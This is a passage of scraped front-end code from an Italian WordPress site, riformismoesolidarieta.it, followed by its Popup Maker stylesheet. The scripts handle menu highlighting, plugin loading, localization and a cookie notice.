    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-195":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".nl-open"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"190","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":195,"slug":"iscrizione-newsletter"}};
/* ]]> */
</script>
<script type="text/javascript" src="//riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762862831&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764671616" id="akismet-frontend-js"></script>


<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizziamo cookie tecnici o assimilati e cookie di terze parti in forma aggregata per migliorare la tua esperienza di navigazione e garantire la fruizione dei nostri servizi. <br />Se vuoi saperne di più, cambiare o revocare il tuo consenso a tutti o ad alcuni cookie <a style="background: none !important;text-decoration: underline" href="/privacy-policy/">clicca qui </a>.<br />

Chiudendo questo banner, scorrendo questa pagina o cliccando qualunque suo elemento acconsenti all'uso dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ho capito">Ho capito</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://riformismoesolidarieta.it/wp-content/uploads/pum/pum-site-styles.css?generated=1762862831&ver=1.21.5
body_size: 2991
content:
/**
 * Do not touch this file! This file created by the Popup Maker plugin using PHP
 * Last modified time: Nov 11 2025, 01:07:11
 */


/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat|Acme');



@keyframes rotate-forever{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}@keyframes spinner-loader{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:none;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay{bottom:0;display:none;height:100%;left:0;overflow:auto;overflow:initial;position:fixed;right:0;top:0;transition:all .15s ease-in-out;width:100%;z-index:1999999999}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{margin-bottom:3em;position:absolute;top:100px;z-index:1999999999}.pum-container.pum-responsive{height:auto;left:50%;margin-left:-47.5%;overflow:visible;width:95%}.pum-container.pum-responsive img{height:auto;max-width:100%}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;margin-left:inherit;top:auto}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content:focus{outline:none}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content>:last-child{margin-bottom:0}.pum-container .pum-content+.pum-close{background-color:#0000;cursor:pointer;line-height:1;min-width:1em;position:absolute;text-align:center;text-decoration:none;z-index:2}.pum-container .pum-content+.pum-close>span{position:relative;z-index:1}.pum-container.pum-scrollable .pum-content{max-height:95%;overflow:auto;overflow-y:scroll}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container{position:fixed}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{height:auto;position:static;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{font-size:18px;line-height:26px;margin:0 auto;padding:3px;text-align:center;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;border:.25em solid #00000080;border-radius:50%;border-right-color:#0000;display:inline-block;font-size:2em;height:.75em;width:.75em}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{border:.25em solid #ffffff80;border-right-color:#0000;margin-left:.5em}.pum-form__messages{border:1px solid #00000040;display:none;margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message:last-child{margin-bottom:0}.pum-form__message--error{border-color:red;color:red!important}.pum-form__message--success{border-color:green;color:green!important}.pum-form--loading{opacity:.5}.pum-alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-left{text-align:left}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{display:block;margin-bottom:.25em}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;font-size:14px;margin-bottom:5px;padding:10px 8px}.pum-form--style-default button{cursor:pointer;font-size:18px;margin:10px 0 0;padding:10px 5px}.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{bottom:40%;position:absolute;right:50%}.pum-sub-form .spinner-loader:not(:required){animation:spinner-loader 1.5s linear infinite;border-radius:.5em;box-shadow:1.5em 0 0 0 #0000334d,1.1em 1.1em 0 0 #0000334d,0 1.5em 0 0 #0000334d,-1.1em 1.1em 0 0 #0000334d,-1.5em 0 0 0 #0000334d,-1.1em -1.1em 0 0 #0000334d,0 -1.5em 0 0 #0000334d,1.1em -1.1em 0 0 #0000334d;display:inline-block;font-size:10px;height:1em;margin:1.5em;overflow:hidden;text-indent:100%;width:1em}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;margin:0;vertical-align:middle;width:inherit}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;margin:0;vertical-align:middle;width:inherit}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;margin:0;vertical-align:middle;width:inherit}.popmake-close{cursor:pointer}.pum-container iframe.formidable{overflow:visible;width:100%}.flatpickr-calendar.open,.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}


/* Popup Theme 4800: Barra fluttuante - Blu tenue */
.pum-theme-4800, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-4800 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-4800 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4800 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-4800 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 4801: Solo contenuto - da utilizzare con page builder o l&#039;editor dei blocchi */
.pum-theme-4801, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-4801 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-4801 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-4801 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-4801 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 190: Light Box */
.pum-theme-190, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-190 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 0px; border: 0px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-190 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.00 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-190 .pum-content, .pum-theme-lightbox .pum-content { color: #111111; font-family: Source Sans Pro } 
.pum-theme-190 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 30px; width: 30px; left: auto; right: 10px; bottom: auto; top: 10px; padding: 0px; color: #111111; font-family: inherit; font-size: 24px; line-height: 26px; border: 0px solid #ffffff; border-radius: 0px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 189: Tema predefinito */
.pum-theme-189, .pum-theme-tema-predefinito { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-189 .pum-container, .pum-theme-tema-predefinito .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-189 .pum-title, .pum-theme-tema-predefinito .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: inherit; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-189 .pum-content, .pum-theme-tema-predefinito .pum-content { color: #8c8c8c; font-family: inherit; font-weight: inherit; font-style: normal } 
.pum-theme-189 .pum-content + .pum-close, .pum-theme-tema-predefinito .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: inherit; font-size: 12px; font-style: normal; line-height: 14px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 191: Blu aziendale */
.pum-theme-191, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-191 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-191 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 34px; line-height: 36px } 
.pum-theme-191 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-191 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: inherit; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 192: Disclaimer */
.pum-theme-192, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-192 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-192 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-size: 32px; line-height: 36px } 
.pum-theme-192 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-192 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 193: Bordo netto */
.pum-theme-193, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-193 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-193 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-193 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
